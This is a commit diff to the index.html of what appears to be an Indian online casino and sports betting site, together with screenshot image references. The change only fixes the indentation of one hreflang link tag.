
==== commit 470b6992: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -11,7 +11,7 @@
     <link rel="stylesheet" href="stylesheet.css">
     <link rel="stylesheet" href="responsive.css">
     <link rel="canonical" href="https://win2buzz.co.in/" />
-	  <link rel="alternate" hreflang="en" href="https://win2buzz.co.in/">
+    <link rel="alternate" hreflang="en" href="https://win2buzz.co.in/">
 
   <title>Win2buzz.club India - Login to Official Online Casino & Sports Betting Website</title>
   <meta name="title" content="Win2buzz.club India - Login to Official Online Casino & Sports Betting Website" />




